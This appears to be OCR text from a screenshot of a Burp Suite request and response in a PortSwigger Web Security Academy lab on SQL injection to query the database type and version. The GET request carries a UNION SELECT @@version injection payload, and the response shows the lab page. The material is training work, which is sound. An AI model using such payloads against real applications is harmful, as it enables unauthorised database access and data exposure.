 Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+@@version,+NULL#
HTTP/1.1
2 Host:
ac681f261e7395df80771ae0005f0008.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://ac681f261e7395df80771ae0005f0008.web-security-academy
.net/
9 Cookie: session=gzWlEyzet78iWJn2BEgCdTOvyKX7MbIT
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10420
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/css/academyLabHeader.css rel=style
10 <link href=/resources/css/labsEcommerce.css rel=styleshe
11 <title>
SQL injection attack, querying the database type and v
</title>
12 </head>
13 <body>
14 <script src="/resources/js/labHeader.js">
</script>